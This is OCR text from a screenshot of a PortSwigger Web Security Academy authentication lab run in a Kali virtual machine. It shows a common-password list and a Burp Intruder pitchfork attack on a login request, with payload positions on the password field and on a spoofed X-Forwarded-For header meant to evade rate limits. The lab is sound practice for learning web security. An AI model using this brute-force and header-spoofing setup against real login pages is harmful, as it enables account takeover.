 HOD402_NguyenPHH_511 (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 23:37
Authentication lab passw
Username enumeration vi
portswigger.net/web-security/authentication/auth
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
PortSwigger
MY ACCOUNT
Academy home
Menu
Web Security Academy > Authentication vulnerabilities > Password list
Authentication lab passwords
You can copy and paste the following list to Burp Intruder to help you solve
the Authentication labs.
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
123123
baseball
abc123
Track your progress
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Pitchfork attack
Start attack
Target https://0a6e000703d7b1ae8053e4b200aa00d6.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a6e000703d7b1ae8053e4b200aa00d6.web-security-academy.net
3 Cookie: session=gYCdh5CQ3LBgKNbJPrtakt0GEtROJfxO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 110
10 Origin: https://0a6e000703d7b1ae8053e4b200aa00d6.web-security-academy.net
11 Referer: https://0a6e000703d7b1ae8053e4b200aa00d6.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: §0§
20
21 username=ak&password=§1234§
Search
2 highlights 2 payload positions Length: 802
Event log (3) All issues
Memory: 117.8MB of 477.6MB Disabled
Payloads
Payload position: 2 - 1234
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
§ Payloads
Resource pool
Settings
Right Ctrl